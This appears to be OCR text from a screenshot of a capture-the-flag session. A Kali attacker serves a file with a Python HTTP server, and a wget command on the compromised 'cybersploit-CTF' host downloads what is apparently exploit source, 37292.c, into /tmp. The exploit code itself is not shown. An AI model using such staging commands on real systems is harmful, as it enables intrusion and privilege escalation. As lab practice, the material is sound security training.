 Applications Places Terminator Sep 12 13:43
th3g3ntl3m4n@kali: ~/Downloads
th3g3ntl3m4n@kali: ~/Downloads 189x49
┌──(th3g3ntl3m4n㉿kali)-[~/Downloads]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.155.92 - - [12/Sep/2023 13:43:23] "GET /37292.c HTTP/1.1" 200 -
tsskv@cybersploit-CTF:/tmp$
tsskv@cybersploit-CTF:/tmp$
tsskv@cybersploit-CTF:/tmp$
tsskv@cybersploit-CTF:/tmp$
tsskv@cybersploit-CTF:/tmp$
tsskv@cybersploit-CTF:/tmp$
tsskv@cybersploit-CTF:/tmp$
tsskv@cybersploit-CTF:/tmp$
tsskv@cybersploit-CTF:/tmp$ rm 37292.c
tsskv@cybersploit-CTF:/tmp$ ls
t-spi2 pulse-OzcQO7ydehs4 unity_support_test.1 vmware-root
tsskv@cybersploit-CTF:/tmp$ wget http://192.168.45.158/37292.c
-2023-09-12 16:13:24-- http://192.168.45.158/37292.c
onnecting to 192.168.45.158:80... connected.
TTP request sent, awaiting response... 200 OK
ength: 5119 (5.0K) [text/x-csrc]
aving to: `37292.c'
00%[===============================================================>] 5,119 --.-K/s in 0.02s
023-09-12 16:13:25 (236 KB/s) - `37292.c' saved [5119/5119]
tsskv@cybersploit-CTF:/tmp$